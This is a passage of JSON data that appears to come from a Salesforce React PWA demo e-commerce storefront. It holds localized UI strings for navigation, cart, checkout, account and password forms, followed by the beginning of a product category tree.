Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"description":"New Arrivals For Her","id":"new-arrivals-new-for-her","name":"New Arrivals For Her","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-her","name":"New Arrivals For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Arrivals For Him","id":"new-arrivals-new-for-him","name":"New Arrivals For Him","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-him","name":"New Arrivals For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"The Linen Shop","id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-linen-shop","name":"The Linen 